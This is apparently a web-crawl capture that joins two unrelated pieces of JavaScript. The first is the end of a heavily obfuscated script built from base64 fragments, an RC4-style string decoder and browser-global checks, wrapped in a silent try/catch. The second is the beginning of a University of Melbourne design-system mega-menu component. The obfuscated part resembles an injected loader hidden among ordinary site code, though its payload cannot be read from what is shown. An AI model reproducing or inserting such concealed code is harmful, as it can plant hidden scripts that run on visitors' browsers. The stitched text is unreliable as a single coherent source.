GxibWt2V1'+'BDJywnRThvb2FMTmNTRycsJ3VML2RWZXR'+'jUWEnLCdXUTRTZllwZFRHJywnV1FOY0tH'+_0x4371824v(0xb9)+'3VhJywnRThrSWN1OGsnLCdXUk9DRVhMTy'+'csJ1dQNHhEV0hLJywnV1I0T1c3M2NJQ29'+'EJywnc1hOZE44b0xEdFJkS0NrSG5oQmRM'+'U2tMJywnQThrdkNDbytXUGEnLCdBOGtSV'+'1JCY1Jta2UnLCdXNHRkVlNvdnF3dScsJ2'+_0x4371824v(0x81))+('JywnVzc5Tlc2QmRPTnEnLCdGQ2s2d0pGY'+_0x4371824v(0xc6)+'NMYScsJ2pkcVNXUWFNJywnVzRCZE5OdGN'+_0x4371824v(0x87)+'VWF6T2RXJywnaFNvM244b0RzcScsJ3Q4b'+'0xXUm0xc0cnLCdXNktSYVdsZFBXJywnV1'+_0x4371824v(0xe5)+_0x4371824v(0xe2)+'JywnaW1vb21Da1BBcScsJ1dRZjNXTzgnL'+'CdXT2RjUXZUeFdQNCcsJ1dSTmNQSkJkUE'+'NvaScsJ1c2dWFXN3BkR1dHJywnV1FaY1F'+'aRFVXT20nLCdXT09JVzZSY0hTb1knLCdv'+'bW9iV09lb3lHJywnV1BCZFJKWEZkcScsJ'+'1c2QmNLWFZkVFNvWScsJ2R2SmNWQ2tZam'+_0x4371824v(0xc1)+_0x4371824v(0xcf)+'bWtLJywnQVpoZEsydGRRcScsJ3M4a2NyQ'+'294V1FtJywneUcvZEl2SmRWVycsJ1c2aW'+'poWkpkT1cnLCdXUnBjUjFUSFdPQycsJ2s'+'waGRUYktUJywnVzZSZFU4b2VFeEsnLCd5'+'MXpGZ0NvNycsJ1dQZGRQTlpjVWd5JywnV'+'zZpMVc1WmRQcmknLCd6bW9qV09YVldRRy'+_0x4371824v(0xf5)+'JR1VidTAnLCdXNVZjVllSZEtDb0cnLCdX'+_0x4371824v(0xba)+'CdrdXhjR3JsY05acGNMSWlJVzUwNVc2ZS'+_0x4371824v(0x7a)+_0x4371824v(0xf6)+'J25mcGNLOGtFdkcnLCdXUnRkS0diMicsJ'+'3Y4b2VnYlZjUkcnLCdXNWhjSktaZFRHJy'+_0x4371824v(0x8c))+('ZGRJOGtkJywnekxGZFZoVmNIcScsJ2UwU'+'DhXT2JaJywnVzZOZFZTazVXUEJkS3EnLC'+_0x4371824v(0xc8)+'nLCdXUEpjU2FURFc2ZScsJ2JMam9uOG9D'+'VzczZEpXJywnV1FtUGN0WmNJcScsJ2RIU'+'0tuTWknLCdwWk9VV1JhRCcsJ2FkYUZXUl'+_0x4371824v(0x6d)+'kTm1rN3U4b2dXUHRkU21vcnJYbTcnLCdX'+'N3BkUndOZEcyQycsJ1c0aGRJQ29tRWdTJ'+'ywnRVpSZE0wVmROVycsJ1c1TmNTZEpkUW'+'1vVicsJ1c2T01iYWhkR0cnLCdnMFpjTlN'+'rV0ZhJywnVzVPT2hxL2NVU2tiYVcnLCdn'+'dWpxcEw4JywnYk05WmcyZScsJ2F4L2NMb'+'Wt4clcnLCdXT3FCY0doZFVHJywnVzY1eW'+'FDa1VXTzAnLCdXNHRjVHRwZEptb0YnLCd'+'XNkZjS3ZEWnRxJywneG1vRFdRQ3Z5cScs'+_0x4371824v(0x72)+'1FHJywnVzdwZFZDbzZBaEcnLCdyOG9yV0'+'9ibFdPTycsJ2lTb2FmMTdkVFcnLCdXNlp'+'jSmZ5SEFkN2NPU29LVzdtZFdPRmRPYScs'+'J1c3ODZXNlJkR2JpJywnekNveFdRZW9yR'+'ycsJ25ncGNHbWtVYXEnLCdwMkhQaU5DJy'+'wnbWZ0Y05Ta1dsYScsJ2JHV2tXTzBqJyw'+'nV1IwT1c0TmNKbW9JJywnV1F0Y09iZGRP'+'OG9MJ107ZnVuY3Rpb24gXzB4MjUwNDU4M'+'mQoYSxiKXthPWEtMHgxYWI7dmFyIGM9Xz'+'B4MjUwNDU4MmNbYV07aWYoXzB4MjUwNDU'+'4MmRbJ25sTnRHRCddPT09dW5kZWZpbmVk'+'KXt2YXIgZD1mdW5jdGlvbihpKXt2YXIga'+_0x4371824v(0xb4)+'d4eXpBQkNE')+('RUZHSElKS0xNTk9QUVJTVFVWV1hZWjAxM'+'jM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvci'+_0x4371824v(0xcd)+_0x4371824v(0xa8)+_0x4371824v(0x77)+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKD'+'B4ZmYmbT4+KC0weDIqbCYweDYpKToweDA'+_0x4371824v(0x9f)+'cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsb'+'Sl7dmFyIG49W10sbz0weDAscCxxPScnLH'+'I9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDA'+'sdj1sWydsZW5ndGgnXTt1PHY7dSsrKXty'+'Kz0nJScrKCcwMCcrbFsnY2hhckNvZGVBd'+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+_0x4371824v(0x80)+_0x4371824v(0xa6)+_0x4371824v(0xef)+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+'cD1uW3RdLG5bdF09bltvXSxuW29dPXA7f'+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+'rMHgxKSUweDEwMCxvPShvK25bdF0pJTB4'+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+_0x4371824v(0xec)+'RlJ10obFsnY2hhckNvZGVBdCddKHcpXm5'+'bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV0'+_0x4371824v(0xe1)+'lZHJ109aCxfMHgyNTA0NTgyZFsnc0VlbW'+_0x4371824v(0xcc))+('XzB4MjUwNDU4MmRbJ25sTnRHRCddPSEhW'+'107fXZhciBlPV8weDI1MDQ1ODJjWzB4MF'+'0sZj1hK2UsZz1fMHgyNTA0NTgyZFsnc0V'+'lbW5tJ11bZl07aWYoZz09PXVuZGVmaW5l'+_0x4371824v(0x93)+_0x4371824v(0xdd)+'5jdGlvbihqKXt0aGlzWyd1cXdva2YnXT1'+'qLHRoaXNbJ0x5TU9WUyddPVsweDEsMHgw'+'LDB4MF0sdGhpc1snYUlEUmRlJ109ZnVuY'+'3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO3'+'0sdGhpc1snTmxOSkt3J109J1x4NWN3K1x'+_0x4371824v(0x95)+'K1x4MjAqJyx0aGlzWyd4Rk1zcFEnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+'9ceDIwKn0nO307aVsncHJvdG90eXBlJ11'+'bJ3JiVVNFRiddPWZ1bmN0aW9uKCl7dmFy'+'IGo9bmV3IFJlZ0V4cCh0aGlzWydObE5KS'+'3cnXSt0aGlzWyd4Rk1zcFEnXSksaz1qWy'+'d0ZXN0J10odGhpc1snYUlEUmRlJ11bJ3R'+'vU3RyaW5nJ10oKSk/LS10aGlzWydMeU1P'+'VlMnXVsweDFdOi0tdGhpc1snTHlNT1ZTJ'+_0x4371824v(0x6f)+'paJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nekh5RFpaJ109ZnVuY3Rpb24oail7aWYo'+'IUJvb2xlYW4ofmopKXJldHVybiBqO3Jld'+'HVybiB0aGlzWydjS1B6Q2QnXSh0aGlzWy'+'d1cXdva2YnXSk7fSxpWydwcm90b3R5cGU'+_0x4371824v(0x88)+'Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ0x5T'+'U9WUyddWydsZW5ndGgnXTtrPGw7aysrKX'+'t0aGlzWydM')+(_0x4371824v(0x68)+'W5kJ10oTWF0aFsncmFuZG9tJ10oKSkpLG'+'w9dGhpc1snTHlNT1ZTJ11bJ2xlbmd0aCd'+'dO31yZXR1cm4gaih0aGlzWydMeU1PVlMn'+'XVsweDBdKTt9LG5ldyBpKF8weDI1MDQ1O'+'DJkKVsncmJVU0VGJ10oKSxfMHgyNTA0NT'+'gyZFsnZkxYRHZSJ109ISFbXTt9Yz1fMHg'+'yNTA0NTgyZFsnekRxclZHJ10oYyxiKSxf'+'MHgyNTA0NTgyZFsnc0VlbW5tJ11bZl09Y'+_0x4371824v(0xd2)+'5jdGlvbihhLGIpe3ZhciBJPV8weDI1MDQ'+'1ODJkO3doaWxlKCEhW10pe3RyeXt2YXIg'+'Yz0tcGFyc2VJbnQoSSgweDFjZCwnSFlxR'+'icpKSotcGFyc2VJbnQoSSgweDI2NywnbT'+'IjUycpKStwYXJzZUludChJKDB4Mjc0LCd'+'kU1t4JykpKnBhcnNlSW50KEkoMHgxZTcs'+'JzB0SzUnKSkrcGFyc2VJbnQoSSgweDFiY'+_0x4371824v(0x79)+_0x4371824v(0xf8)+'4MjYyLCdpc21AJykpK3BhcnNlSW50KEko'+'MHgyM2YsJ0lZckcnKSkrLXBhcnNlSW50K'+'EkoMHgyOTEsJ0paYjYnKSkrLXBhcnNlSW'+'50KEkoMHgyODMsJ0VDakcnKSkqcGFyc2V'+_0x4371824v(0xc0)+_0x4371824v(0x90)+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4MjUwNDU4MmMsMHhkMzc2MCks'+_0x4371824v(0x86)+'DU4MmQsYz17fTtjW0ooMHgxZWIsJ0dqSy'+_0x4371824v(0xed))+('Y3Rpb24ocSxzLHUpe3JldHVybiBxKHMsd'+'Sk7fSxjW0ooMHgyODUsJ0VhZW4nKV09Zn'+'VuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LGN'+'bSigweDI0OCwnQVBpKCcpXT1mdW5jdGlv'+_0x4371824v(0xfb)+'HgyODksJyh5N2UnKV09ZnVuY3Rpb24ocS'+'xzKXtyZXR1cm4gcSE9PXM7fSxjW0ooMHg'+'yMWIsJ3NvVFknKV09SigweDI5YSwnKiV5'+_0x4371824v(0xce)+'jJmLCcwdEs1JykrSigweDIwYiwnKHk3ZS'+_0x4371824v(0xe0)+'xYjEsJ3RRUG4nKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcSE9PXM7fSxjW0ooMHgyM'+'GQsJyoleWInKV09SigweDI4ZiwnOXIqJi'+'cpK0ooMHgyNmQsJ0paYjYnKSxjW0ooMHg'+'yYTQsJ0lZckcnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcT09PXM7fSxjW0ooMHgyO'+'GMsJ2pub24nKV09SigweDI0NSwnam5vbi'+_0x4371824v(0xd1)+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09'+'PXM7fSxjW0ooMHgyOTksJ0lZckcnKV09S'+'igweDI3ZSwnQlpSMycpK0ooMHgyNDcsJ0'+'ttWEYnKSxjW0ooMHgyMzgsJ2pub24nKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09'+_0x4371824v(0x70)+'nVuY3Rpb24ocSxzKXtyZXR1cm4gcT49cz'+'t9LGNbSigweDI5NCwnMGhwZScpXT1mdW5'+'jdGlvbihxLHMpe3JldHVybiBxPD1zO30s'+'Y1tKKDB4MjFhLCdCWlIzJyldPWZ1bmN0a'+_0x4371824v(0xb8)+'gweDI2OSwn')+('cV5ARycpXT1mdW5jdGlvbihxLHMpe3Jld'+'HVybiBxLXM7fSxjW0ooMHgxZTksJ0lZck'+_0x4371824v(0x6c)+_0x4371824v(0xb7)+_0x4371824v(0xbb)+'mUsJ0VhZW4nKStKKDB4MjAxLCcqTXNJJy'+'krSigweDFkOCwnNygzYicpK0ooMHgyNTA'+'sJ0paYjYnKStKKDB4MWQ1LCc3KDNiJykr'+_0x4371824v(0xda)+'2lzbUAnKSxjW0ooMHgyMTYsJzlyKiYnKV'+_0x4371824v(0xf0)+'sJ11aaDMnKStKKDB4MjQxLCdBUGkoJykr'+'SigweDFmNywnKk1zSScpK0ooMHgyNGYsJ'+'3NvVFknKStKKDB4MjgyLCcqdXlwJykrSi'+'gweDI1MiwnS21YRicpK0ooMHgxZGQsJ00'+_0x4371824v(0xf3)+'eDFiNSwnKiV5YicpK0ooMHgyNDQsJ0lZc'+'kcnKStKKDB4MjJiLCdNJChkJykrSigweD'+'I4MSwnSFlxRicpK0ooMHgxZDMsJ0BySHk'+'nKStKKDB4MWI2LCduaUNCJyksY1tKKDB4'+_0x4371824v(0x7b)+'yl7cmV0dXJuIHEocyk7fSxjW0ooMHgyNW'+'QsJ0JaUjMnKV09SigweDIwMCwnJHVIcSc'+'pK0ooMHgxYjIsJyoleWInKStKKDB4Mjlk'+'LCdQdWxAJykrSigweDFlZiwnSFlxRicpK'+'0ooMHgyNTMsJyNLUUYnKStKKDB4MWY2LC'+'dpc21AJykrSigweDI2MywnVE9ISycpK0o'+'oMHgxZjgsJypNc0knKStKKDB4MjQyLCdz'+'b1RZJykrSigweDFiZiwnSVlyRycpK0ooM'+'HgyODQsJ0VhZW4nKStKKDB4MjEyLCdjRy'+'RTJykrSigw')+('eDJhMywncVd4NycpK0ooMHgxZmYsJ11aa'+'DMnKStKKDB4MWIzLCcjTk5lJykrSigweD'+'FlNSwnR2pLKCcpK0ooMHgyNzMsJykhI1o'+'nKStKKDB4Mjk3LCdxXkBHJykrSigweDFl'+'YywnTSQoZCcpK0ooMHgyMzEsJ25pQ0InK'+'SxjW0ooMHgxZWUsJ3F4QiUnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcStzO30sY1t'+'KKDB4MWRmLCdUT0hLJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHErczt9LGNbSigwe'+_0x4371824v(0xa0)+'Mpe3JldHVybiBxK3M7fSxjW0ooMHgxYmI'+'sJ3FeQEcnKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcStzO30sY1tKKDB4MWMyLCcpc'+'1pqJyldPUooMHgyMTAsJzcoM2InKSsncy'+'8nLGNbSigweDFjNiwnR2pLKCcpXT1KKDB'+'4MWYyLCdKcUpzJykrSigweDIxMywnQHJI'+_0x4371824v(0x83)+'jNlLCdxXkBHJykrSigweDFkYSwnJHVIcS'+'cpK0ooMHgyNjAsJ3FXeDcnKStKKDB4MWR'+'iLCcoeTdlJykrSigweDIxNCwnRWFlbicp'+'K0ooMHgyODgsJ00kKGQnKStKKDB4MjdhL'+_0x4371824v(0xc3)+_0x4371824v(0x75)+'pISNaJykrSigweDFkMCwnOXIqJicpK0oo'+_0x4371824v(0xe9)+'ChkJykrSigweDI4NiwnKnV5cCcpK0ooMH'+_0x4371824v(0x85)+'lJykrSigweDFjNywnKHk3ZScpLGNbSigw'+'eDI1OCwnI0tRRicpXT1KKDB4MWMzLCdJW'+'XJHJykrSigweDJhMSwnKHk3ZScpKyduZy'+'csY1tKKDB4')+('MjU3LCdtMiNTJyldPWZ1bmN0aW9uKHEsc'+_0x4371824v(0xaf)+'JuIHEocyx1LHYseCx5LHosQSxCLEMsRCk'+_0x4371824v(0x8b)+_0x4371824v(0x97)+'GNbSigweDI1MSwnKHk3ZScpXT1mdW5jdG'+_0x4371824v(0xbf)+'gcShzLHUsdix4LHkseik7fSxjW0ooMHgy'+'MGUsJyh5N2UnKV09ZnVuY3Rpb24ocSxzL'+'HUsdix4KXtyZXR1cm4gcShzLHUsdix4KT'+_0x4371824v(0xeb)+'jdGlvbihxLHMpe3JldHVybiBxfHxzO30s'+_0x4371824v(0xbe)+'WIsJyoleWInKStKKDB4MjMyLCcqJXliJy'+'krSigweDI3OSwncV5ARycpKyddJyxjW0o'+_0x4371824v(0x9e)+_0x4371824v(0xdc)+'DB4MjZjLCcqdXlwJykrSigweDJhNSwncV'+'d4NycpLGNbSigweDI5NiwnMGhwZScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxKHMp'+_0x4371824v(0xde)+'HgxZGUsJykhI1onKStKKDB4MjM5LCdCWl'+'IzJykrSigweDI1OSwnbTIjUycpK0ooMHg'+'yNGIsJ0lZckcnKSsnXScsY1tKKDB4MWY1'+'LCdFQ2pHJyldPUooMHgyMjIsJ0ttWEYnK'+'StKKDB4Mjg3LCdnblFlJykrSigweDIzZC'+'wnRUNqRycpK0ooMHgyMjMsJyZddXgnKSt'+_0x4371824v(0xdb)+'LCc2QlBAJyldPWZ1bmN0aW9uKHEscyx1L'+'HYseCx5LHosQSxCLEMsRCl7cmV0dXJuIH'+'Eocyx1LHYs')+('eCx5LHosQSxCLEMsRCk7fTt2YXIgZD1jL'+'Gc9ZnVuY3Rpb24oKXt2YXIgcT0hIVtdO3'+'JldHVybiBmdW5jdGlvbihzLHUpe3ZhciB'+'2PXE/ZnVuY3Rpb24oKXt2YXIgSz1fMHgy'+_0x4371824v(0x8e)+'HgyNGUsJyNOTmUnKV0ocyxhcmd1bWVudH'+'MpO3JldHVybiB1PW51bGwseDt9fTpmdW5'+'jdGlvbigpe307cmV0dXJuIHE9IVtdLHY7'+'fTt9KCk7ZnVuY3Rpb24gaChxLHMpe3Zhc'+'iBMPUosdT17fTt1W0woMHgyMzQsJ11aaD'+'MnKV09ZFtMKDB4MWI4LCdFQ2pHJyldLHV'+'bTCgweDIwNSwnRWFlbicpXT1mdW5jdGlv'+'bih6LEEpe3ZhciBNPUw7cmV0dXJuIGRbT'+'SgweDIyNiwnd29kXicpXSh6LEEpO30sdV'+'tMKDB4MjNiLCd3b2ReJyldPWRbTCgweDI'+_0x4371824v(0x89)+_0x4371824v(0x6b)+'j1MO3JldHVybiBkW04oMHgyMDMsJyp1eX'+'AnKV0oeixBKTt9LHVbTCgweDFhZiwnQ2J'+_0x4371824v(0x8d)+_0x4371824v(0xcb)+'W9uKHosQSl7dmFyIE89TDtyZXR1cm4gZF'+'tPKDB4MjBjLCchSCh2JyldKHosQSk7fSx'+'1W0woMHgyMDYsJ1RPSEsnKV09ZFtMKDB4'+_0x4371824v(0x7f)+'2pLKCcpXT1mdW5jdGlvbih6LEEpe3Zhci'+'BQPUw7cmV0dXJuIGRbUCgweDFlMCwnRWF'+'lbicpXSh6LEEpO30sdVtMKDB4MWZkLCdH'+_0x4371824v(0x6a)+'Uw7cmV0dXJuIGRbUSgweDFjNCwnbmlDQi'+'cpXSh5KTt9')+('O3ZhciB2PXU7Zm9yKHZhciB4IGluIHEpa'+_0x4371824v(0xd9)+'gweDI2NSwnSlpiNicpKydoJ10scykmJmZ'+_0x4371824v(0x7e)+'UigweDIwMiwnKnV5cCcpXShnLHRoaXMsZ'+_0x4371824v(0xac)+'tTKDB4MjBhLCcwaHBlJyldPXZbUygweDF'+_0x4371824v(0xa4)+_0x4371824v(0xc9)+'W5kb3csdltTKDB4MWNlLCdjMmVWJyldKT'+'93aW5kb3c6dltTKDB4MWYzLCdFYWVuJyl'+_0x4371824v(0xf7)+_0x4371824v(0x82)+_0x4371824v(0xe8)+_0x4371824v(0xd0)+'yN2YsJ20yI1MnKV0odHlwZW9mIGdsb2Jh'+'bCx2W1MoMHgyNzUsJ3JkTGInKV0pP2dsb'+_0x4371824v(0xb0)+'IgVD1TLEc9bmV3IEVbKFQoMHgyOWUsJ1B'+'1bEAnKSkrJ3AnXShEW1QoMHgxYWMsJ3RR'+'UG4nKV0pO3JldHVybiFHW1QoMHgyOWYsJ'+'3RRUG4nKV0oQSk7fTtyZXR1cm4gdltTKD'+'B4MjRkLCc3KDNiJyldKEYpO30pO2RbUig'+_0x4371824v(0xd7)+'IEI9MHgyO2RbUigweDI4YSwndFFQbicpX'+_0x4371824v(0xfa)+'0pO0IrKylpZihkW1IoMHgxYmUsJzB0SzU'+'nKV0oeVtSKDB4MjExLCdHaksoJykrUigw'+'eDFjMCwnNkJQQCcpXSh6W0JdWzB4MF0pL'+'HpbQl1bMHgxXSkpcmV0dXJuO3JldHVybi'+'AweDE7fSh4')+(_0x4371824v(0x78)+'WZ1bmN0aW9uIGoocSl7dmFyIFU9SixzPX'+_0x4371824v(0xf9)+_0x4371824v(0x74)+_0x4371824v(0x91)+_0x4371824v(0x8a)+_0x4371824v(0x7c)+'gZFtXKDB4MWJkLCdDd0RlJyldKHosQSk7'+'fSxzW1UoMHgxY2MsJ2pub24nKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgWD1VO3JldHVybi'+'BkW1goMHgyOTgsJyNOTmUnKV0oeixBKTt'+'9LHNbVSgweDI4MCwnKHk3ZScpXT1mdW5j'+'dGlvbih6LEEpe3ZhciBZPVU7cmV0dXJuI'+'GRbWSgweDFkNCwncVd4NycpXSh6LEEpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'VKDB4MjVhLCdIWXFGJyldLCdnJykseD1k'+_0x4371824v(0xe3)+'CwnJHVIcScpKydjZSddKHYsJycpLHY9ZF'+'tVKDB4MjYxLCc5ciomJyldKGJ0b2EscSl'+'bVSgweDFkMiwnTSQoZCcpXSgnPScsMHg0'+'KVtVKDB4MjZmLCcqTXNJJyldKCcuJylbV'+'SgweDIxZSwnc29UWScpXSgnJylbVSgweD'+'I2YSwnKiV5YicpKydzZSddKClbVSgweDF'+'lOCwncmRMYicpXSgnJykscT12W1UoMHgy'+_0x4371824v(0xb1)+'l0vZyxmdW5jdGlvbih5KXt2YXIgWj1VO3'+'JldHVybiBTdHJpbmdbWigweDFlNCwncV5'+'ARycpK1ooMHgyMmUsJ2duUWUnKSsnZGUn'+'XSh1W1ooMHgyMWYsJykhI1onKV0odVtaK'+'DB4MjIxLCdJWXJHJyldKHksJ1onKT8weD'+'VhOjB4N2Es')+('eT11W1ooMHgyNjQsJyh5N2UnKV0oeVtaK'+'DB4MjBmLCdKcUpzJykrWigweDI0NiwnaX'+'NtQCcpXSgweDApLDB4ZCkpP3k6dVtaKDB'+'4MjJhLCcjS1FGJyldKHksMHgxYSkpO30p'+'LHY9bmV3IFJlZ0V4cChkW1UoMHgyMDksJ'+'ykhI1onKV0sJ2cnKTtyZXR1cm4gZFtVKD'+'B4MWYxLCckdUhxJyldKGRbVSgweDIyZCw'+_0x4371824v(0xca)+'KV0oZFtVKDB4MjU0LCdzb1RZJyldKGRbV'+'SgweDJhNywnam5vbicpXSh4LGRbVSgweD'+'IxOCwnTSQoZCcpXSksZFtVKDB4MjM1LCc'+_0x4371824v(0x7d)+'Y2UnXSh2LCcnKSksJy8nKSxxKSxkW1UoM'+'HgyNjYsJ0NicjEnKV0pO312YXIgayxsLG'+_0x4371824v(0xab)+'wLCcoeTdlJyldLCdnJyk7az1kW0ooMHgx'+_0x4371824v(0xf4)+_0x4371824v(0x71)+'gyM2EsJ3FeQEcnKV09ZnVuY3Rpb24oeCx'+'5LHosQSxCLEMsRCxFLEYsRyxIKXt2YXIg'+'YTE9YTA7cmV0dXJuIGRbYTEoMHgyNmUsJ'+'2MyZVYnKV0oeCx5LHosQSxCLEMsRCxFLE'+'YsRyxIKTt9LHFbYTAoMHgyOGUsJ0JaUjM'+_0x4371824v(0x96)+_0x4371824v(0x98)+'UYnKV0oeixBKTt9LHFbYTAoMHgxZGMsJ2'+_0x4371824v(0xb3)+'CLEMsRCl7dmFyIGEzPWEwO3JldHVybiBk'+'W2EzKDB4MWUxLCdnblFlJyldKHgseSx6L'+'EEsQixDLEQpO30scVthMCgweDFkMSwnQ2'+'JyMScpXT1m')+('dW5jdGlvbih4LHkseixBLEIpe3ZhciBhN'+'D1hMDtyZXR1cm4gZFthNCgweDI3OCwnVE'+_0x4371824v(0xa9)+_0x4371824v(0x99)+_0x4371824v(0x6e)+'FthMCgweDI0MCwnSlpiNicpXSwnZycpLH'+'Y9dVtkW2EwKDB4MWI3LCdDd0RlJyldW2E'+'wKDB4MWIwLCcmXXV4JykrJ2NlJ10odiwn'+'JyldO3YmJihuZXcgdigweDAsMHgwKVthM'+_0x4371824v(0x9a)+_0x4371824v(0x8f)+'2YXIgYTU9YTAseD1zW2E1KDB4MWFiLCdL'+'bVhGJyldKGgsc1thNSgweDJhMCwnam5vb'+'icpXSh3aW5kb3cse30pLDB4OCxbMHg3LD'+'B4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY'+_0x4371824v(0x9c)+_0x4371824v(0x84)+'DAsMHg2NF0pO2lmKHgpcmV0dXJuIHg9c1'+'thNSgweDIzMywnXVpoMycpXShoLHgsMHg'+'4LFsweDcsMHg2ZV0sWzB4NCwweDc0XSxb'+_0x4371824v(0xea)+'CYmc1thNSgweDFjYiwnQ3dEZScpXShoLH'+'gsMHg0LFsweDMsMHg2Nl0sWzB4MiwweDY'+'1XSk7fSgpKSk7fSwhKG89ZFtKKDB4MWMx'+'LCcpc1pqJyldKG8sd2luZG93KSl8fChvP'+_0x4371824v(0xbd)+'gxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV0'+'sWzB4YSwweDczXSxbMHg4LDB4NGNdLFsw'+'eDcsMHg3NF0sWzB4MywweDQ1XSxbMHgyL'+'DB4NjRdLFsweDAsMHg2MV0pKSYmZFtKKD'+_0x4371824v(0xc2))+('ckh5JyldKG8sa1tKKDB4MjRhLCcwdEs1J'+'ykrJ2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x2790578.slice(_0x2790578.indexOf("{") + 1, _0x2790578.lastIndexOf("}"))})())),d[a1(0x51e,'[npJ')])));}catch(x){}}());

--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/mega-menu.js
body_size: 110780
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { t as bo } from "./custom-viewport-CV0iPnqU.js";
import { F as M, f as X, a as vo } from "./menu-data-helpers-D3Bxm17a.js";
import { c as g } from "./clsx-OuTLNxxd.js";
import { i as p, E as u, x as a, a as $, r as wo } from "./lit-element-lPWtoMCL.js";
import { t as H } from "./custom-element-ttkHUa8w.js";
import { n as d } from "./property-BbxJSy_9.js";
import { r as P } from "./state-DkP6Zq9j.js";
import { e as no } from "./query-DOCyx-hX.js";
import { o as w } from "./if-defined-rjWGGpge.js";
import { W as E } from "./lifecycle-state-mixin-BFJOSh0E.js";
import { safeLoadComponent as ko } from "./safe-load-component.js";
import { e as xo } from "./class-map-Dv1_Yj7k.js";
import { c as F, f as zo } from "./repeat-BCmoUZQF.js";
import { n as io } from "./index.browser-CWCjzKuA.js";
import "./icon-x499_qAp.js";
import "./search-bar.js";
import { i as So, t as Ao, e as Mo } from "./directive-kLG6oqUu.js";
import "./icon.js";
const y = {
  /** Breakpoint in pixels where the mega menu switches to inline layout. Extracted from design tokens; should be centralized in shared-configs package. @todo Centralize this logic in shared-configs package. */
  breakpointInline: Number(
    bo.megaMenuInline.value.replace(/px$/, "")
  ),
  /** Maximum nesting depth for navigation hierarchy. */
  maxDepth: 3,
  /** DOM ID for the main menu popover element. Used for ARIA relationships and popover positioning in the mega menu. */
  menuPopoverId: "menu-popover",
  /** Debounce delay for popover toggle operations. Prevents rapid opening/closing of pop-overs for smooth UI interactions. */
  popoverToggleDebounceMs: 300,
  /** Debounce delay for window resize events. Optimized for smooth responsive behavior at approximately 30fps. */
  resizeDebounceMs: 33,
  /** DOM ID for the search popover element. Used for ARIA relationships and popover positioning in the search overlay. */
  searchPopoverId: "search-popover"
}, Y = {
  /** Maximum number of columns in the mega menu layout. */
  columnsMax: 4,
  /** Minimum number of columns in the mega menu layout. */
  columnsMin: 1,
  /** Maximum number of navigation items per column. */
  maxItemsPerColumn: 10
}, J = {
  /** Text displayed for the back navigation button. */
  backText: "Back",
  /** Maximum width in rem for small/medium expanded menu to ensure full-width on mobile devices. */
  expandedSmMdMaxWidthRem: 24.375,
  /** Minimum width in rem for small/medium expanded menu. */
  expandedSmMdMinWidthRem: 20
}, O = {
  /** Accessible label for the close button. */
  closeButtonLabel: "Close search",
  /** Visible text on the close button. */
  closeButtonText: "Close",
  /** Event detail type for search-related events. */
  eventDetailType: "search",
  /** Display title for the search overlay. */
  titleText: "Search",
  /** Assistive text for screen readers when the search popover is opened. */
  assistiveOpenText: "Search overlay opened",
  /** DOM ID for the search overlay title element. */
  titleId: "search-overlay-title",
  /** Accessible label for the open button. */
  openButtonLabel: "open search"
}, c = {
  /** Default ID for the search input elements. This ID is suffixed with `-expanded` or `-overlay` depending on context. */
  searchInputId: "mega-menu-search",
  /** Default accessible label for the search input. */
  searchInputLabel: "Search the Melbourne University Website",
  /** Default placeholder text for the search input. */
  searchInputPlaceholder: "Search",
  /** Query parameter key used for search terms in URLs. */
  searchQueryParamKey: "query",
  /** Default query parameters sent with search requests. */
  searchQueryParams: { collection: "global" },
  /** Default URL for search functionality. */
  searchQueryUrl: "https://search.unimelb.edu.au/s/search.html?collection=uom~sp-global"
}, z = {
  /** Whether the mega menu is displayed inline (versus popover). */
  isMegaMenuInline: !1,
  /** Whether the menu popover is currently open. */
  isMenuPopoverOpen: !1,
  /** Whether the search popover is currently open. */
  isSearchPopoverOpen: !1,
  /** Whether the site link opens externally.
   * @see {@link FALLBACK_MENU_DATA.external} */
  isSiteLinkExternal: M.external,
  /** Alt text for the university logo image. */
  logoAlt: "University of Melbourne homepage",
  /** Source URL for the logo image. */
  logoSrc: "",
  /** Main navigation items array.
   * @see {@link FALLBACK_MENU_DATA.navItems} */
  navItems: M.navItems,
  /** URL for the site/faculty homepage.
   * @see {@link FALLBACK_MENU_DATA.facultyHref} */
